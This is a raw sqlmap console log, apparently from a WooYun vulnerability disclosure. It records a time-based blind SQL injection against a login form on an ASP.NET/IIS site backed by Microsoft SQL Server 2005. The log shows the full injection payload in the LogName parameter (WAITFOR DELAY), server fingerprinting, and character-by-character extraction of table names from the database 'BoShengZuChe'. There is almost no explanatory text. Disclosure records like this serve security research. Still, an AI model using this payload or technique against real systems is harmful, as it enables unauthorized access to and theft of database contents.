 F:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LogName=afdasf' WAITFOR DELAY '0:0:5'--&LogPwd=afdsfa&checkCo
de=vl42r
---
[21:17:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:17:14] [INFO] fetching tables for database: BoShengZuChe
[21:17:14] [INFO] fetching number of tables for database 'BoShengZuChe'
[21:17:14] [WARNING] time-based comparison needs larger statistical model.
Making a few dummy requests, please wait..
[21:17:17] [WARNING] it is very important not to stress the network adapte
r's bandwidth during usage of time-based queries
1
[21:17:33] [INFO] adjusting time delay to 1 second due to good response ti
mes
73
[21:17:42] [INFO] retrieved: dbo.__
[21:18:34] [ERROR] invalid character detected. retrying..
[21:18:34] [WARNING] increasing time delay to 2 seconds
M
[21:19:51] [ERROR] invalid character detected. retrying..
[21:19:51] [WARNING] increasing time delay to 3 seconds
[21:21:12] [ERROR] invalid character detected. retrying..
[21:21:12] [WARNING] increasing time delay to 4 seconds
[21:21:29] [ERROR] invalid character detected. retrying..
[21:21:29] [WARNING] increasing time delay to 5 seconds
igrationHi
[21:25:28] [ERROR] invalid character detected. retrying..
[21:25:28] [WARNING] increasing time delay to 6 seconds
[21:34:01] [INFO] retrieved: dbo.__MigrationHi
[21:40:13] [WARNING] cannot properly display Unicode characters inside Win
dows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
ccurances will result in replacement with '?' character. Please, find prop
er character representation inside corresponding output files.
?
[21:40:20] [INFO] retrieved: dbo.area
[21:42:32] [ERROR] unable to properly validate last character value ('y').
www.wooyun.org